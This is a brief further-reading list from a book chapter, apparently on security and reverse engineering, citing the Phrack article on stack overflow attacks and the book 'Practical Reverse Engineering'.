For more information regarding the topics that were covered in this chapter, take a look at the following resources:
- Smashing the stack for fun and profit, a notorious discussion of stack overflow attacks (http://www.phrack.org/issues/49/14.html#article)
- Practical Reverse Engineering: x86, x64, ARM, Windows Kernel, Reversing Tools, and Obfuscation, Dang, Bruce, Alexandre Gazet, and Elias Bachaalany by John Wiley and Sons, 2014.